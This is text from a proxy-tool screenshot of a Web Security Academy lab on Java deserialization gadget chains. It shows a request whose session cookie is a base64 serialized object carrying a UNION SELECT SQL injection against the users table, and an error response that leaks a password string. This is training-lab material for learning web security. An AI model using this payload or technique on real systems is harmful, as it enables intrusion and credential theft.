 请求
美化 Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0afb009e03124f6e80ef8a7400e10035.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0c
mluZzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsIE5VTEwsIE5VTEwsIENBU1QocGFzc3dvcmQgQVMgbnVtZXJpYyksIE5VTEwsIE
5VTEwsIE5VTEwsIE5VTEwgRlJPTSB1c2Vycy0t
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0afb009e03124f6e80ef8a7400e10035.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
响应
美化 Raw Hex 页面渲染 \n
WebSecurity
Academy
Developing a custom gadget
chain for Java deserialization
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
java.io.IOException: org.postgresql.util.PSQLException: ERROR: invalid input syntax for type
numeric: "7hiaf7mxsc44f17ih9q2"